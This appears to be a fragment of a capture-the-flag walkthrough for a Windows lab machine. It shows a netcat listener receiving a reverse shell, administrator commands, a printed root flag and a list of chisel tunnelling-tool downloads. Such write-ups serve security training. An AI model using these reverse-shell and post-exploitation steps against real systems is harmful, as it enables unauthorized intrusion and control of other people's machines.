 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.198] 49761
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>    whoami
        whoami
buff\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
991b30bde7a1a4550f41ace6a59acc61
C:\Windows\system32>
chisel_1.9.1_windows_386.gz
chisel_1.9.1_windows_amd64.gz
chisel_1.9.1_windows_arm64.gz
chisel_1.9.1_windows_armv5.gz
chisel_1.9.1_windows_armv6.gz
chisel_1.9.1_windows_armv7.gz
Source code (zip)
Source code (tar.gz)